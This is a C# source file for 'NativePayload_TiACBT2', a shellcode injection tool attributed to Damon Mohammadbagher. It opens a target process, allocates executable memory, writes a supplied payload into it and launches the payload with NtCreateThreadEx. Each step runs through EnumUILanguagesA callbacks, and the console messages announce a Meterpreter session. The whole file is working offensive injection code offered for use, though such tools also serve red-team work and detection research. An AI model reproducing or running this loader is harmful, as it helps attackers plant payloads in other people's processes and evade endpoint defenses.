 1 using System;
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.Linq;
5 using System.Runtime.InteropServices;
6 using System.Text;
7 using System.Threading.Tasks;
8
9 namespace NativePayload_TiACBT2
10 {
11     class Program
12     {
13         [Flags]
14         public enum ProcessAccessFlags : uint
15         {
16             Terminate = 0x00000001,
17             CreateThread = 0x00000002,
18             VMOperation = 0x00000008,
19             VMRead = 0x00000010,
20             VMWrite = 0x00000020,
21             DupHandle = 0x00000040,
22             SetInformation = 0x00000200,
23             QueryInformation = 0x00000400,
24             Synchronize = 0x00100000,
25             All = 0x001F0FFF
26         }
27         [Flags]
28         public enum AllocationType
29         {
30             Commit = 0x00001000
31         }
32         [Flags]
33         public enum MemoryProtection
34         {
35             ExecuteReadWrite = 0x0040
36         }
37
38         [DllImport("kernel32.dll")]
39         private static extern bool EnumSystemLocalesA(AsyncSteps ops, uint dwFlags);
40         [DllImport("kernel32.dll")]
41         private static extern bool EnumUILanguagesA(AsyncSteps ops, uint dwFlags, IntPtr lParam);
42         [DllImport("kernelbase.dll")]
43         public static extern IntPtr OpenProcess(ProcessAccessFlags dwDesiredAccess, bool bInheritHandle, int dwProcessId);
44         [DllImport("kernelbase.dll")]
45         public static extern bool CloseHandle(IntPtr hObject);
46         [DllImport("kernelbase.dll")]
47         public static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, uint nSize, out
UIntPtr lpNumberOfBytesWritten);
48         [DllImport("kernelbase.dll")]
49         public static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, AllocationType
flAllocationType, MemoryProtection flProtect);
50         [DllImport("kernelbase.dll")]
51         public static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr
lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, out uint lpThreadId);
52         [DllImport("ntdll.dll")]
53         public static extern uint NtCreateThreadEx(out IntPtr hThread, uint DesiredAccess, IntPtr ObjectAttributes, IntPtr
ProcessHandle,
54                IntPtr lpStartAddress, IntPtr lpParameter, bool CreateSuspended, uint StackZeroBits,
55                uint SizeOfStackCommit, uint SizeOfStackReserve, IntPtr lpBytesBuffer);
56
57         public static IntPtr s1 = IntPtr.Zero;
58         public static string[] _args1 = new string[2];
59         public static int len = 0;
60         public static bool modes = false;
61         public static void _Step1_()
62         {
63             string[] _args = new string[2];
64
65             /// pid  => _args[0]
66             _args[0] = _args1[0];
67
68             /// payload  => _args[1]
69             _args[1] = _args1[1];
70
71             int XprocID = Convert.ToInt32(_args[0]);
72             string Xcode = _args[1];
73             string[] X = Xcode.Split(',');
74             int Injection_to_PID = XprocID;
75             Console.ForegroundColor = ConsoleColor.DarkGray;
76             Console.WriteLine("[!] Injection Started Time {0}", DateTime.Now.ToString());
77             Console.WriteLine("[!] Payload Length {0}", X.Length.ToString());
78             Console.ForegroundColor = ConsoleColor.DarkCyan;
79             Console.Write("[>] Injecting Meterpreter Payload to ");
80             Console.ForegroundColor = ConsoleColor.Cyan;
81             Console.Write("{0}:{1} ", Process.GetProcessById(Injection_to_PID).ProcessName,
Process.GetProcessById(Injection_to_PID).Id.ToString());
82             Console.ForegroundColor = ConsoleColor.DarkCyan;
83             Console.Write("Process");
84             Console.ForegroundColor = ConsoleColor.DarkGray;
85             Console.WriteLine();
86             Console.WriteLine("[!] Thread Injection Done Time {0}", DateTime.Now.ToString());
87             Console.WriteLine();
88
89
90             byte[] Xpayload = new byte[X.Length];
91             len = X.Length;
92             for (int i = 0; i < X.Length;)
93             {
94                 Xpayload[i] = Convert.ToByte(X[i], 16);
95                 i++;
96             }
97
98             IntPtr x = OpenProcess(ProcessAccessFlags.All, false, Injection_to_PID);
99             s1 = x;
100             Console.WriteLine();
101
102             Console.ForegroundColor = ConsoleColor.DarkGray;
103             Console.Write("Step1 EnumUILanguagesA::Delegate.Invoke(");
104             Console.ForegroundColor = ConsoleColor.Cyan;
105             Console.Write("{0}", s1.ToString("X8"));
106             Console.ForegroundColor = ConsoleColor.DarkGray;
107             Console.Write(") Intptr Done.");
108             Console.ForegroundColor = ConsoleColor.White;
109             Console.Write(" [API::OpenProcess]");
110             Console.WriteLine();
111             AsyncSteps CsharpMethod2 = new AsyncSteps(_Step2_);
112             System.Threading.Thread.Sleep(3000);
113             bool Async2 = EnumUILanguagesA(CsharpMethod2, 0, IntPtr.Zero);
114
115         }
116
117         public static IntPtr s2 = IntPtr.Zero;
118         public static string[] _args2 = new string[2];
119
120         public static void _Step2_()
121         {
122
123             string[] _args = new string[2];
124             _args[0] = _args1[0];
125             _args[1] = _args1[1].Length.ToString();
126             IntPtr a = s1;
127
128             int p = len;
129             IntPtr x = VirtualAllocEx(a, IntPtr.Zero, (uint)p, AllocationType.Commit, MemoryProtection.ExecuteReadWrite);
130             s2 = x;
131             Console.ForegroundColor = ConsoleColor.DarkGray;
132             Console.Write("Step2 EnumUILanguagesA::Delegate.Invoke(");
133             Console.ForegroundColor = ConsoleColor.Cyan;
134             Console.Write("{0}", s2.ToString("X8"));
135             Console.ForegroundColor = ConsoleColor.DarkGray;
136             Console.Write(") Intptr Done.");
137             Console.ForegroundColor = ConsoleColor.White;
138             Console.Write(" [API::VirtualAllocEx]");
139             Console.WriteLine();
140             AsyncSteps CsharpMethod3 = new AsyncSteps(_Step3_);
141             System.Threading.Thread.Sleep(3000);
142             bool Async2 = EnumUILanguagesA(CsharpMethod3, 0, IntPtr.Zero);
143
144         }
145
146         public static bool s3 = false;
147         public static void _Step3_()
148         {
149             IntPtr H = s1;
150             IntPtr P = s2;
151             string stemp = _args1[1];
152
153             string[] tempstr = stemp.Split(',');
154             byte[] pay = Array.ConvertAll(tempstr, bity => Convert.ToByte(bity, 16));
155
156             UIntPtr BS = UIntPtr.Zero;
157             if (WriteProcessMemory(H, P, pay, (uint)pay.Length, out BS))
158             {
159                 Console.ForegroundColor = ConsoleColor.DarkGray;
160                 Console.Write("Step3 EnumUILanguagesA::Delegate.Invoke(");
161                 Console.ForegroundColor = ConsoleColor.Cyan;
162                 Console.Write("{0}0000000", 0.ToString());
163                 Console.ForegroundColor = ConsoleColor.DarkGray;
164                 Console.Write(") true ;D Done.");
165                 Console.ForegroundColor = ConsoleColor.White;
166                 Console.Write(" [API::WriteProcessMemory]");
167                 Console.WriteLine();
168                 s3 = true;
169             }
170             else
171             {
172                 Console.ForegroundColor = ConsoleColor.DarkGray;
173                // if (!modes)
174                     Console.Write("Step3 EnumUILanguagesA::Delegate.Invoke(");
175                // if (modes)
176                 //    Console.Write("Step3 EnumSystemLocalesA::Delegate.Invoke(");
177                 Console.ForegroundColor = ConsoleColor.Cyan;
178                 Console.Write("{0}0000000", 0.ToString());
179                 Console.ForegroundColor = ConsoleColor.DarkGray;
180                 Console.Write(") false ;( Done.");
181                 Console.ForegroundColor = ConsoleColor.White;
182                 Console.Write(" [API::WriteProcessMemory]");
183                 Console.WriteLine();
184                 s3 = false;
185             }
186             AsyncSteps CsharpMethod4 = new AsyncSteps(_Step4_);
187             System.Threading.Thread.Sleep(3000);
188             bool Async2 = EnumUILanguagesA(CsharpMethod4, 0, IntPtr.Zero);
189
190         }
191         public static IntPtr s4 = IntPtr.Zero;
192         public static void _Step4_()
193         {
194             System.Threading.Thread.Sleep(Convert.ToInt32("3700"));
195             uint x = 0;
196             byte[] bb = new byte[6] { 0x00, 0xf0, 0xf0, 0xf1, 0x0f, 0xff };
197             IntPtr PCS = s1;
198             IntPtr _S_A = s2;
199             IntPtr ops = IntPtr.Zero;
200             // IntPtr _C_R_T = CreateRemoteThread(PCS, IntPtr.Zero, 0, _S_A, IntPtr.Zero, (uint)Array.ConvertAll(bb, bity =>
Convert.ToByte(bity))[3], out x);
201             uint opsNT = NtCreateThreadEx(out ops, 0x1FFFFF, IntPtr.Zero, PCS, _S_A, IntPtr.Zero, false,
202                 (uint)Array.ConvertAll(bb, bity => Convert.ToByte(bity))[0], (uint)Array.ConvertAll(bb, bity =>
Convert.ToByte(bity))[3],
203                 (uint)Array.ConvertAll(bb, bity => Convert.ToByte(bity))[0], IntPtr.Zero);
204             s4 = (IntPtr)opsNT;
205             // s4 = _C_R_T;
206             System.Threading.Thread.Sleep(Convert.ToInt32("1050"));
207             /// close
208             CloseHandle(s4);
209             CloseHandle(_S_A);
210
211             Console.ForegroundColor = ConsoleColor.DarkGray;
212             Console.Write("Step4 EnumUILanguagesA::Delegate.Invoke(");
213             Console.ForegroundColor = ConsoleColor.Cyan;
214             Console.Write("{0}", s4.ToString("X8"));
215             Console.ForegroundColor = ConsoleColor.DarkGray;
216             Console.Write(") Intptr Done.");
217             Console.ForegroundColor = ConsoleColor.White;
218             Console.Write(" [API::NtCreateThreadEx]");
219             Console.WriteLine();
220             Console.WriteLine();
221             Console.ForegroundColor = ConsoleColor.Gray;
222             Console.WriteLine("Bingo: Meterpreter Session via Thread Injection + Async C# + Callback Functions Technique by
\"EnumUILanguagesA\" ;)");
223             Console.WriteLine();
224         }
225         public delegate void AsyncSteps();
226         static void Main(string[] args)
227         {
228             /// <summary>
229             /// .Net 3.5 / 4.0 only ;)
230             /// Remote Thread Injection [4 steps] + Async C# Methods + Callback Functions Technique...
231             /// </summary>
232             Console.WriteLine();
233             Console.ForegroundColor = ConsoleColor.DarkGray;
234             Console.WriteLine("NativePayload_TiACBT2 , Published by Damon Mohammadbagher , Apr-May 2021");
235             Console.ForegroundColor = ConsoleColor.Gray;
236             Console.WriteLine("NativePayload_TiACBT2 , Thread Injection + Async C# + Callback Functions Technique via
(EnumUILanguagesA) API");
237             Console.WriteLine();
238             Console.WriteLine("Example: NativePayload_TiACBT2.exe [TPID] [PAYLOAD]");
239             Console.WriteLine("Example: NativePayload_TiACBT2.exe 2187 fc,48,67,00,00,67,f1");
240             /// using API Monitor & readkey
241             // Console.ReadKey();
242             Console.WriteLine();
243             AsyncSteps CsharpMethod1 = new AsyncSteps(_Step1_);
244                 AsyncSteps CsharpMethod2 = new AsyncSteps(_Step2_);
245                     AsyncSteps CsharpMethod3 = new AsyncSteps(_Step3_);
246                         AsyncSteps CsharpMethod4 = new AsyncSteps(_Step4_);
247             _args1[0] = args[0];
248             _args1[1] = args[1];
249
250                 // ==> you can use EnumSystemLocalesA for all steps too.
251                 System.Threading.Thread.Sleep(2000);
252                 //bool Async1 = EnumSystemLocalesA(CsharpMethod1, 0);
253                 bool Async1 = EnumUILanguagesA(CsharpMethod1, 0, IntPtr.Zero);
254
255         }
256     }
257 }